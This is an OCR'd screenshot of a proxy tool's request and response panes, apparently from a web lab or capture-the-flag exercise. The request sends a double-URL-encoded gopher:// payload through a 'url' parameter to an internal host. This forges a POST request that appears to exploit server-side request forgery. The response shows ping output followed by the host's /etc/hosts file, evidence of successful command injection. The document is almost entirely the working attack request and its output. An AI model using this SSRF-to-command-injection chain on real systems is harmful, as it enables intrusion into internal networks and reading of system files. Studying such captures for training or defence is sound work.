 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: web.default.com:9080
3 Content-Length: 4909
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://web.default.com:9080
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://web.default.com:9080/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 url=
gopher://172.150.23.24:80/_%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25%32%66%
25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%2
5%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25
%33%37%25%33%32%25%32%65%25%33%31%25%33%35%25%33%30%25%32%65%25%33%32%25%33%33%25%
32%65%25%33%32%25%33%34%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%3
6%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36
%38%25%33%61%25%32%30%25%33%32%25%33%39%25%30%64%25%30%61%25%35%30%25%37%32%25%36%
31%25%36%37%25%36%64%25%36%31%25%33%61%25%32%30%25%36%65%25%36%66%25%32%64%25%36%3
3%25%36%31%25%36%33%25%36%38%25%36%35%25%30%64%25%30%61%25%34%33%25%36%31%25%36%33
%25%36%38%25%36%35%25%32%64%25%34%33%25%36%66%25%36%65%25%37%34%25%37%32%25%36%66%
25%36%63%25%33%61%25%32%30%25%36%65%25%36%66%25%32%64%25%36%33%25%36%31%25%36%33%2
5%36%38%25%36%35%25%30%64%25%30%61%25%35%35%25%37%30%25%36%37%25%37%32%25%36%31%25
%36%34%25%36%35%25%32%64%25%34%39%25%36%65%25%37%33%25%36%35%25%36%33%25%37%35%25%
37%32%25%36%35%25%32%64%25%35%32%25%36%35%25%37%31%25%37%35%25%36%35%25%37%33%25%3
7%34%25%37%33%25%33%61%25%32%30%25%33%31%25%30%64%25%30%61%25%34%33%25%36%66%25%36
%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37%30%25%36%
35%25%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%3
1%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%32%64%25%37%37%25%37%37
%25%37%37%25%32%64%25%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%37%35%25%37%32%
25%36%63%25%36%35%25%36%65%25%36%33%25%36%66%25%36%34%25%36%35%25%36%34%25%30%64%2
5%30%61%25%35%35%25%37%33%25%36%35%25%37%32%25%32%64%25%34%31%25%36%37%25%36%35%25
响应
美化 Raw Hex 页面渲染 \n
</button>
86 </div>
87 </div>
88
89 </form>
90 </div>
91
92 <pre>
Array
93 (
94 [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
95 [1] => 64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.579 ms
96 [2] => 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.330 ms
97 [3] => 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.346 ms
98 [4] => 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.365 ms
99 [5] => --- 127.0.0.1 ping statistics ---
100 [6] => 4 packets transmitted, 4 packets received, 0% packet loss
101 [7] => round-trip min/avg/max/stddev = 0.330/0.405/0.579/0.101 ms
102 [8] => 127.0.0.1 localhost
103 [9] => ::1 localhost ip6-localhost ip6-loopback
104 [10] => fe00::0 ip6-localnet
105 [11] => ff00::0 ip6-mcastprefix
106 [12] => ff02::1 ip6-allnodes
107 [13] => ff02::2 ip6-allrouters
108 [14] => 172.150.23.24 f723d8524cb1
109 )
110 </pre>
</div>
111 </body>
112 </html>
</pre>
</div>
113 <script src="./attachs/jquery.min.js">
</script>
114 <script src="./attachs/bootstrap.bundle.min.js">
</script>
115 </body>
116 </html>
117